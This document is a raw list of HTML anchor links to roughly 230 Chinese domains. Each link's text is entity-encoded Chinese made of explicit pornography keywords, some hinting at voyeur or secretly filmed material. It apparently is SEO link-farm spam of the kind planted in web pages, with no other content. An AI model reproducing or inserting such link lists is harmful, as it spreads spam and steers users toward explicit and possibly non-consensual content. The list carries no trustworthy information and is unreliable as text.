<a href="http://www.thatguy.cn/">&#x65E5;&#x65E5;&#x78B0;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.hfftqkj.cn/">&#x6B27;&#x7F8E;&#x5C41;&#x5C41;&#x5F71;&#x9662;</a>
<a href="http://www.ylhsk.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.fuqingwan.cn/">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.oumeisaier.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>
<a href="http://www.cqjbzs.com.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>
<a href="http://www.hzhwsy.com.cn/">&#x9752;&#x9752;&#x8349;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>
<a href="http://www.sjzcrsm.com/">&#x9ED1;&#x4E1D;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>
<a href="http://www.zhicheng12.com/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;</a>
<a href="http://www.aidike.cn/">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>
<a href="http://www.weitaozhi.com.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7AD9;&#x7AD9;</a>
<a href="http://www.dayunnet.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>
<a href="http://www.029ye.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5929;&#x5802;</a>
<a href="http://www.hdjiexing.com/">&#x6210;&#x4EBA;&#x60C5;&#x8DA3;&#x7247;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.bannuozeo.cn/">&#x8D85;&#x78B0;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.lwg8.cn/">18&#x7981;&#x9EC4;&#x8272;&#x6C61;&#x7F51;&#x7AD9;</a>
<a href="http://www.itaobo.cn/">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.qcvqjui.cn/">&#x514D;&#x8D39;&#x7684;a&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.augusto.cn/">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;</a>
<a href="http://www.unioncutting.com/">&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x8272;</a>
<a href="http://www.51sb.com.cn/">&#x65E0;&#x7801;&#x4E2D;&#x5B57;&#x7F51;&#x66B4;&#x9ED1;&#x6599;</a>
<a href="http://www.hackstar.cn/">&#x56FD;&#x4EA7;AV&#x516D;&#x5341;&#x4E94;&#x533A;</a>
<a href="http://www.lianaibingfa.net.cn/">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>
<a href="http://www.hzfeicai.com/">91&#x793E;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.11g78x.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.amwayqd.cn/">&#x591C;&#x8272;&#x798F;&#x5229;&#x9662;18&#x7981;</a>
<a href="http://www.44208.cn/">&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;A</a>
<a href="http://www.gwfc.net.cn/">&#x65E5;&#x65E5;&#x5E72;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.mariagedamour.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;</a>
<a href="http://www.khbxj.com/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x8001;&#x7247;</a>
<a href="http://www.mingzhoubags.com/">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x97E9;&#x56FD;</a>
<a href="http://www.wirelessr.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;AV&#x7F51;&#x7AD9;</a>
<a href="http://www.bajiele.cn/">&#x4E1C;&#x4EAC;&#x70ED;&#x81EA;&#x6170;&#x5F71;&#x9662;</a>
<a href="http://www.xdzntx.cn/">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x55B7;&#x6DB2;</a>
<a href="http://www.tjbelt.cn/">&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x56DB;&#x623F;</a>
<a href="http://www.qcmusic.cn/">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x6FC0;&#x60C5;</a>
<a href="http://www.t17159.cn/">&#x65B0;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.rxffzh.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5C0F;&#x8BF4;</a>
<a href="http://www.sdpfcaq.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>
<a href="http://www.fxtkbx.cn/">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>
<a href="http://www.2008xyjh.cn/">&#x4E45;&#x8349;&#x6700;&#x65B0;&#x5165;&#x53E3;&#x94FE;&#x63A5;</a>
<a href="http://www.zyyxh.org.cn/">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.zdshangbiao.com/">&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>
<a href="http://www.grwv.cn/">&#x6B27;&#x7F8E;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.luoliba.cn/">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.tiepibaowen.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.eyaobuy.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E45;&#x4E45;</a>
<a href="http://www.lnxj120.cn/">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.powerintel.com.cn/">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.tencool.com.cn/">&#x56FD;&#x4EA7;&#x95E8;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>
<a href="http://www.nonoco.cn/">&#x9ED1;&#x4EBA;&#x5DE8;&#x830E;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.rongping168.cn/">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4E3B;&#x64AD;</a>
<a href="http://www.hzxlzl.com/">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>
<a href="http://www.newmac.cn/">AV&#x65E0;&#x7801;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.3qbuy.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>
<a href="http://www.nazk.cn/">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.liuguangjunt.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>
<a href="http://www.l560.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>
<a href="http://www.hfkaixin.cn/">&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;&#x7247;</a>
<a href="http://www.56dh8.cn/">&#x5B57;&#x5E55;&#x7FFB;&#x8BD1;&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.bbgift.com.cn/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.lrsr.com.cn/">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.fxtwo.cn/">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>
<a href="http://www.gdylly.com/">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x65E0;&#x7801;</a>
<a href="http://www.gzzyswhg.cn/">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.zgkxzf.cn/">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.zhouliufan.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4F0A;&#x4EBA;&#x5728;&#x7EBF;</a>
<a href="http://www.waimang.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F2A;&#x5A18;</a>
<a href="http://www.kuyouliangpin.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5C24;&#x7269;</a>
<a href="http://www.zeipa.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;&#x7F51;&#x7AD9;</a>
<a href="http://www.huchuo.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x7F51;&#x5740;</a>
<a href="http://www.52666hsl.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>
<a href="http://www.mc245.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>
<a href="http://www.riparonow.com/">&#x514D;&#x8D39;&#x9EC4;&#x8272;a&#x7247;&#x64AD;&#x653E;</a>
<a href="http://www.furuina.com/">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.sxzmwc.cn/">&#x7F8E;&#x56FD;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.52biz.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.playerclub.cn/">AV&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.zhdyyy.com.cn/">&#x6210;&#x4EBA;&#x9ED1;&#x6599;&#x81EA;&#x62CD;</a>
<a href="http://www.sufulin.cn/">&#x4E45;&#x8349;&#x5728;&#x7EBF;&#x5728;&#x7EBF;</a>
<a href="http://www.jinanta.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x6FC0;v&#x7247;</a>
<a href="http://www.gqinfo.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4EBA;</a>
<a href="http://www.zhimaku.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9EC4;&#x8272;av</a>
<a href="http://www.syczjp.com.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5C0F;&#x8BF4;&#x7F51;&#x5740;</a>
<a href="http://www.t7767.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x89C2;&#x770B;</a>
<a href="http://www.theoraclebroadbeach.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>
<a href="http://www.kk25.cn/">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.hcshzz.com.cn/">&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.mhwuye.com/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x5B57;</a>
<a href="http://www.dfgbndbn.cn/">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>
<a href="http://www.ed301.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>
<a href="http://www.musstosi.cn/">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.honshen.cn/">&#x72E0;&#x72E0;&#x64B8;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.fshmgy.com/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>
<a href="http://www.ygvmo.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ttbike.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7EFC;&#x5408;</a>
<a href="http://www.tthdwl.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>
<a href="http://www.wbshurufa.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;12</a>
<a href="http://www.j3338.com/">&#x56FD;&#x4EA7;&#x8C46;&#x82B1;&#x4E13;&#x533A;</a>
<a href="http://www.dmdd.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5927;&#x80F8;&#x4E9A;&#x6D32;</a>
<a href="http://www.hayhhq.com/">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>
<a href="http://www.szneway.com.cn/">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;</a>
<a href="http://www.szep.com.cn/">&#x798F;&#x5229;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>
<a href="http://www.yuntianjiaju.com/">&#x6DF1;&#x5589;&#x5F71;&#x9662;&#x5BFC;&#x822A;</a>
<a href="http://www.dsblg.com/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>
<a href="http://www.wyjietian.com/">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x57FA;&#x5730;</a>
<a href="http://www.otubspe.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.cxchenyue.cn/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x8D44;&#x6E90;</a>
<a href="http://www.mmxf.com.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7EBF;&#x4E0A;&#x89C2;&#x770B;</a>
<a href="http://www.hococ.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.txuqingping.cn/">&#x7537;&#x4EBA;&#x4E09;&#x7EA7;&#x5929;&#x5802;</a>
<a href="http://www.sxggh.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>
<a href="http://www.xddc.com.cn/">91&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.yzems.com.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x70ED;</a>
<a href="http://www.tdwybbk.com/">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bodezs.com/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>
<a href="http://www.tsmhwl.cn/">&#x4E45;&#x4E45;&#x8279;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.stud.net.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>
<a href="http://www.jindiantechnology.cn/">91&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x8279;&#x903C;</a>
<a href="http://www.chuanyulou.cn/">&#x65E5;&#x672C;&#x5929;&#x5802;&#x5F71;&#x89C6;</a>
<a href="http://www.hanqi888.com/">&#x8C03;&#x6559;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.z007.cn/">&#x798F;&#x5229;&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>
<a href="http://www.kmfxx.com/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>
<a href="http://www.xinfangshi.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.x318.com/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.smrsks.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;1&#x533A;&#x4E24;&#x533A;</a>
<a href="http://www.eut4.com.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.nkxyjjc.com/">&#x56FD;&#x4EA7;&#x4EA4;&#x914D;&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.123ivf.cn/">&#x56FD;&#x4EA7;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.zyjyw.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.zhuhaihr120.cn/">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.xiaofangfengji.cn/">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.nicemen.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>
<a href="http://www.51bhm.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>
<a href="http://www.hi5888.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.lkjianhong.com/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.f5718.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>
<a href="http://www.cstzpx.com/">&#x5B55;&#x5987;&#x65E5;&#x8272;&#x4E00;&#x533A;</a>
<a href="http://www.imstore.cn/">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.gdszhz.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x719F;&#x8001;</a>
<a href="http://www.rx9t.cn/">&#x7537;&#x5973;&#x5348;&#x591C;&#x7F9E;&#x7F9E;</a>
<a href="http://www.zhenggan.com.cn/">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>
<a href="http://www.wagasdelivery.com.cn/">&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.tourd.com.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.mingzheng.org.cn/">&#x6B27;&#x7F8E;&#x6DEB;&#x79FD;&#x7F51;&#x7AD9;&#x7F51;&#x5740;</a>
<a href="http://www.fotologs.cn/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x7535;&#x5F71;</a>
<a href="http://www.jidihuwai.cn/">&#x5F88;&#x6C61;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>
<a href="http://www.lightmylife.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x55B7;&#x6F6E;</a>
<a href="http://www.aoboshi.cn/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.csjfled.cn/">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x8D44;&#x6E90;</a>
<a href="http://www.bspwzjx.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.cacma.org.cn/">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.wll6m3.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.syspsj.com/">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.vdhllzt.cn/">&#x79D2;&#x62CD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.gz-by.com/">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>
<a href="http://www.b976.cn/">&#x5C24;&#x7269;&#x798F;&#x5229;&#x533A;&#x533A;</a>
<a href="http://www.300kkk.com/">&#x798F;&#x5229;&#x793E;&#x533A;&#x4E00;&#x4E8C;</a>
<a href="http://www.cdzhentan.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x9EC4;&#x8272;</a>
<a href="http://www.zh21.com/">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x97E9;&#x56FD;</a>
<a href="http://www.dacc.org.cn/">&#x76F4;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.0579vision.com/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.xdhzs.cn/">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>
<a href="http://www.kk8k.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>
<a href="http://www.szhxcr.cn/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.stuycenter.cn/">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6027;&#x6625;&#x731B;&#x4EA4;</a>
<a href="http://www.hruh.cn/">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x64CD;&#x64CD;&#x7F51;&#x7AD9;</a>
<a href="http://www.fmuz.cn/">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>
<a href="http://www.flcapital.com.cn/">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>
<a href="http://www.qd-haixing.com/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x55B7;&#x6C34;</a>
<a href="http://www.ttchem.cn/">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>
<a href="http://www.hanhaipeng.cn/">&#x4E9A;&#x6D32;&#x6027;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>
<a href="http://www.tsjyw.com.cn/">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.2zuqiu.cn/">&#x6CF0;&#x56FD;&#x4EBA;&#x5996;&#x6478;&#x80F8;</a>
<a href="http://www.berrypet.cn/">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;</a>
<a href="http://www.gzjinyuan.com/">&#x9AD8;&#x6E05;av&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.mt07.cn/">&#x4E09;&#x7EA7;&#x8272;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.xgm0925.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x65E5;B&#x7F51;&#x7AD9;</a>
<a href="http://www.cccry.cn/">&#x6DEB;&#x79FD;&#x6781;&#x54C1;&#x5F71;&#x89C6;&#x64AD;&#x653E;</a>
<a href="http://www.nmtkj.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x76F4;&#x64AD;</a>
<a href="http://www.gdrexian.cn/">&#x5B98;&#x65B9;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.no518.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.kangyueda.cn/">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.arrowstar.cn/">a&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.qianxuefa.com/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.sqnlw.com/">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.cumiu.cn/">91&#x7231;&#x7231;&#x89C6;&#x9891;&#x5165;&#x53E3;</a>
<a href="http://www.theworld86.com.cn/">&#x4E2D;&#x56FD;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.11y98j.cn/">&#x840C;&#x767D;&#x9171;&#x4E00;&#x7EBF;&#x5929;&#x5728;&#x7EBF;</a>
<a href="http://www.longweisihai.cn/">&#x4EBA;&#x4EBA;&#x8349;&#x6389;&#x9999;&#x8549;</a>
<a href="http://www.shyoubo.com/">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.utao88.com/">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.searchcloudcomputing.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>
<a href="http://www.yybaidu.cn/">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>
<a href="http://www.hksst.com/">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x03B1;&#x7247;</a>
<a href="http://www.aigoufr.cn/">&#x5403;&#x74DC;&#x5728;&#x7EBF;&#x5185;&#x5C04;</a>
<a href="http://www.ccmmc.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8272;&#x56FE;</a>
<a href="http://www.zgwjmjmh.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;A&#x7247;&#x89C6;&#x9891;</a>
<a href="http://www.taikuo.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>
<a href="http://www.sxgmp.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>
<a href="http://www.dj0451.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.dcsk.com.cn/">&#x5B55;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.seaele.cn/">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;</a>
<a href="http://www.82482.com.cn/">&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>
<a href="http://www.zglzsy.com/">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>
<a href="http://www.chemweek.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.bjszlr.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>
<a href="http://www.cysujiao.com.cn/">&#x6B27;&#x7F8E;a&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x7247;</a>
<a href="http://www.gsxhhj.com/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.gomoer.cn/">&#x65E5;&#x97E9;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.tianedu.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7AD9;</a>
<a href="http://www.11d85m.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>
<a href="http://www.gzzkysw.cn/">&#x4E1C;&#x65B9;&#x56DB;&#x864E;&#x5F71;&#x9662;</a>
<a href="http://www.vssj.cn/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B55;&#x5987;</a>
